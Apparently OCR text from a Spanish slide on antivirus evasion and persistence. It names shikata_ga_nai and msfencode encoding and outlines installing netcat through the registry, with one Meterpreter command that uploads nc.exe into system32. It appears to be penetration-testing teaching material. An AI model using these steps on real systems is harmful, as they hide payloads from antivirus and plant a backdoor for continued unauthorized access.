 RUN PERSISTENCE
TÉCNICAS DE EVASIÓN DE ANTIVIRUS
Técnicas de evasión de
ANTIVIRUS
ENCODING:
SHIKATA_GA_NAI
MSFENCONDE
Instalación NETCAT
REGEDIT
4
• COMANDOS:
1.- Descargar NETCAT para windows
2.- Modificar registro:
Meterpreter> upload nc.exe C:\\Windows\\system32\\